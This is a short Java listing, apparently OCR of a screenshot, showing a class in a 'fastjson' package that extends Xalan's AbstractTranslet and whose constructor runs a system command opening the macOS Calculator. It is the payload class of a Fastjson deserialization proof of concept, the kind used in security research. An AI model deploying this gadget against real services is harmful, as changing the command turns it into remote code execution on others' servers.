 1 package com.l1nk3r.fastjson;
2
3 import com.sun.org.apache.xalan.internal.xsltc.DOM;
4 import com.sun.org.apache.xalan.internal.xsltc.TransletException;
5 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
6 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
7 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
8
9 import java.io.IOException;
10
11 public class Test extends AbstractTranslet {
12 public Test() throws IOException {
13 Runtime.getRuntime().exec( command: "open /Applications/Calculator.app");
14 }
15